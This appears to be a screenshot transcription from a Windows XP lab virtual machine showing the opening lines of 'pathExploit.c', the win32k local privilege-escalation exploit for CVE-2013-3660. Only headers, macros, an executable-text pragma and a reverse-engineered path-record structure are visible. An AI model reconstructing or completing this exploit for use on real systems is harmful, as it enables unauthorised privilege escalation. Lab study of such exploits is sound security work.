 XP (Lab OK) [Работает] - Oracle VM VirtualBox
Машина Вид Устройства Справка
pathExploit.c - Notepad
File Edit Format View Help
#include <stdio.h>
#include <STDARG.H>
#include <stddef.h>
#include <windows.h>
//#include <ntstatus.h>
#pragma comment(lib, "gdi32")
#pragma comment(lib, "kernel32")
#pragma comment(lib, "user32")
#define MAX_POLYPOINTS (8192 * 3)
#define MAX_REGIONS 8192
#define CYCLE_TIMEOUT 10000
#pragma comment(linker, "/SECTION:.text,ERW")
//
// win32k!EPATHOBJ::pprFlattenRec uninitialized Next pointer testcase.
//
// Tavis Ormandy <taviso () cmpxchg8b com>, March 2013
//
POINT Points[MAX_POLYPOINTS];
BYTE PointTypes[MAX_POLYPOINTS];
HRGN Regions[MAX_REGIONS];
ULONG NumRegion = 0;
HANDLE Mutex;
// Log levels.
typedef enum { L_DEBUG, L_INFO, L_WARN, L_ERROR } LEVEL, *PLEVEL;
VOID LogInit();
VOID LogRelase();
BOOL LogMessage(LEVEL Level, PCHAR Format, ...);
// Copied from winddi.h from the DDK
#define PD_BEGINSUBPATH 0x00000001
#define PD_ENDSUBPATH 0x00000002
#define PD_RESETSTYLE 0x00000004
#define PD_CLOSEFIGURE 0x00000008
#define PD_BEZIERS 0x00000010
#define ENABLE_SWITCH_DESKTOP 1
typedef struct _POINTFIX
{
ULONG x;
ULONG y;
} POINTFIX, *PPOINTFIX;
// Approximated from reverse engineering.
typedef struct _PATHRECORD {
struct _PATHRECORD *next;
struct _PATHRECORD *prev;
ULONG flags;
ULONG count;
POINTFIX points[4];
} PATHRECORD, *PPATHRECORD;
Start CVE-2013-3660 local ring... Local Exploit pathExploit.c - Notepad 1:56 AM
Right Ctrl
Start 12:56
18.06.2013